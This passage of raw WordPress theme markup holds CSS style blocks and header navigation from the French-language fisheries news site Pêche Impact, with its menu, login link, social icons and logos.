                }.tdi_28 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 0px;
                }.tdi_28 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log-icon-svg svg,
                .tdi_28 .tdb-head-usr-log-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_28 .tdb-head-usr-log i{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Connecter / rejoindre</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_29 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #4db2ec;
                }.tdi_29 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9 tdb-menu-item-inactive"><a href="https://www.pecheimpact.com/category/nouvelles/"><div class="tdb-menu-item-text">Nouvelles</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.pecheimpact.com/category/nouvelles/actualites/"><div class="tdb-menu-item-text">Actualités</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.pecheimpact.com/category/nouvelles/aquaculture/"><div class="tdb-menu-item-text">Aquaculture</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.pecheimpact.com/category/nouvelles/commercialisation/"><div class="tdb-menu-item-text">Commercialisation</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.pecheimpact.com/category/nouvelles/evenements/"><div class="tdb-menu-item-text">Événements</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.pecheimpact.com/category/nouvelles/peche/"><div class="tdb-menu-item-text">Pêche</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.pecheimpact.com/category/nouvelles/recherche-et-developpement/"><div class="tdb-menu-item-text">R&amp;D</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.pecheimpact.com/category/nouvelles/transformation/"><div class="tdb-menu-item-text">Transformation</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 tdb-menu-item-inactive"><a href="https://www.pecheimpact.com/le-journal/"><div class="tdb-menu-item-text">Le Journal</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.pecheimpact.com/le-journal/"><div class="tdb-menu-item-text">Mission et Équipe</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6143"><a href="https://form.jotform.com/233275498686272"><div class="tdb-menu-item-text">Abonnez-vous !</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.pecheimpact.com/peches-et-aquaculture-en-nouvelles/https-www-pecheimpact-com-wp-content-uploads-2024-07-volume-373-juin-juillet-aout-2024_new-pdfarchives/"><div class="tdb-menu-item-text">Archives</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://www.pecheimpact.com/nos-annonceurs/"><div class="tdb-menu-item-text">Annonceurs</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.pecheimpact.com/annonces-classees/"><div class="tdb-menu-item-text">Petites Annonces</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.pecheimpact.com/nous-contacter/"><div class="tdb-menu-item-text">Contact</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-714 tdb-menu-item-inactive"><a href="https://www.pecheimpact.com/espace-membre"><div class="tdb-menu-item-text">Espace membre</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.pecheimpact.com/se-connecter/"><div class="tdb-menu-item-text">Se connecter</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.pecheimpact.com/votre-compte/"><div class="tdb-menu-item-text">Votre compte</div></a></li>
</ul>
</li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_30{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_31 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31 .tdm-social-item i.td-icon-twitter,
				.tdi_31 .tdm-social-item i.td-icon-linkedin,
				.tdi_31 .tdm-social-item i.td-icon-pinterest,
				.tdi_31 .tdm-social-item i.td-icon-blogger,
				.tdi_31 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31 .tdm-social-item i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_31"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_37{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37,
				.tdi_37 .tdc-inner-columns{
				    display: block;
				}.tdi_37 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37.tdc-row-content-vert-center,
                    .tdi_37.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-bottom,
                    .tdi_37.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_37 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>
/* custom css */
.tdi_40 .tdb-logo-a,
                .tdi_40 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_40 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40 .tdb-logo-text-title{
                    display: block;
                }.tdi_40 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.pecheimpact.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.pecheimpact.com/wp-content/uploads/2015/10/Pêche-Impact-100_border3.png" alt="Logo"  title=""  width="223" height="100" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 .vc_column-inner > .wpb_wrapper,
				.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 .vc_column-inner > .wpb_wrapper,
				.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .tdb-logo-a,
                .tdi_46 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_46 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_46 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_46 .tdb-logo-text-title{
                    display: block;
                }.tdi_46 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_46 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.pecheimpact.com/wp-content/uploads/2018/09/Logo-Pêche-Impact-3-.jpg"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.pecheimpact.com/wp-content/uploads/2022/05/epaq.png" alt="Logo"  title=""  width="223" height="100" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_48  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_48{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_48,
				.tdi_48 .tdc-inner-columns{
				    display: block;
				}.tdi_48 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_50  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 .vc_column-inner > .wpb_wrapper,
				.tdi_50 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_50 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_51 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
